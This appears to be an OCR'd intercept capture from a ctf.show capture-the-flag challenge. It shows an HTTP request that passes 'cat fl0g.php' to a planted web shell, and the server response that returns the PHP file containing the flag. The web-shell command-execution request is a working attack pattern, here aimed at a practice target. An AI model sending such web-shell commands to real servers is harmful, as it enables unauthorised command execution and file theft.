 Pretty Raw Hex \n
1 GET /shell.php?cmd=cat+fl0g.php HTTP/1.1
2 Host: 96b48de9-29af-46a9-b56c-399b83528c43.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://96b48de9-29af-46a9-b56c-399b83528c43.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: UM_distinctid=17c8e1fa11b522-0bcfb8fc7883f9-192b1d0f-1fa400-17c8e1fa11c435;
beegosessionID=947de410990a43bea8f7493064e275c7; lang=en-US
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 28 Dec 2021 03:11:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 284
8
9 ¦]æ<?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 11:24:37
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16 11:25:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{cd2b98fb-62d0-44f5-94c6-984e0cff4079}";